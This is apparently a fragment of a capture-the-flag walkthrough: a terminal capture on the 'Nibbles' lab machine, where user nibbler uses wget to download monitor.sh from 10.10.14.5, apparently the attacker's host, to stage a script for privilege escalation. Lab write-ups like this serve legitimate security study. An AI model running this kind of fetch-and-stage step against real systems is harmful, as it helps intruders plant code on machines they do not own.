 nibbler@Nibbles:/home/nibbler/personal/stuff$ wget http://10.10.14.5/monitor.
sh
<er/personal/stuff$ wget http://10.10.14.5/monitor.h
--2023-03-20 10:00:08--  http://10.10.14.5/monitor.sh
Connecting to 10.10.14.5:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 53 [text/x-sh]
Saving to: 'monitor.sh'
0K 100% 8.74M=0s
2023-03-20 10:00:08 (8.74 MB/s) - 'monitor.sh' saved [53/53]
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls
ls
monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$